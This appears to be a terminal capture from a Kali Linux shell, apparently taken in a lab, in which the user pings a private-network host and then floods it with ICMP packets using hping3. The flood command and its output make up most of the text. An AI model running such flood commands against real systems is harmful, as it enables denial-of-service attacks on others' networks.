 ┌──(root㉿kali)-[~]
└─# ping -c 3 192.168.1.100
PING 192.168.1.100 (192.168.1.100) 56(84) bytes of data.
64 bytes from 192.168.1.100: icmp_seq=1 ttl=63 time=3.82 ms
64 bytes from 192.168.1.100: icmp_seq=2 ttl=63 time=4.37 ms
64 bytes from 192.168.1.100: icmp_seq=3 ttl=63 time=4.57 ms
--- 192.168.1.100 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2005ms
rtt min/avg/max/mdev = 3.817/4.254/4.573/0.319 ms
┌──(root㉿kali)-[~]
└─# sudo hping3 -1 --flood 192.168.1.100
HPING 192.168.1.100 (eth0 192.168.1.100): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.100 hping statistic ---
1774472 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
KAL